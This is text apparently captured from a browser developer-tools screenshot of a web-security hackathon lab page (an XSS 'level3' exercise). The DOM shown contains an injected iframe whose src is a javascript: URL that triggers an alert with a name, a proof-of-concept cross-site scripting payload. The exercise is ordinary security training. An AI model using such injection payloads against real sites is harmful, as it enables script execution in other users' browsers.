 waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php
Elements Console Sources Network Performance Memory Application Privacy and security Lig
<html data-darkreader-mode="dynamic" data-darkreader-scheme="dark" data-darkreader-proxy-injected="true">
<head>…</head>
… <body data-new-gr-c-s-check-loaded="14.1240.0" data-gr-ext-installed> == $0
<iframe src="javascript:alert(`Ian Cannon`)">…</iframe>
</body>
<grammarly-desktop-integration data-grammarly-shadow-root="true">…</grammarly-desktop-integration>
</html>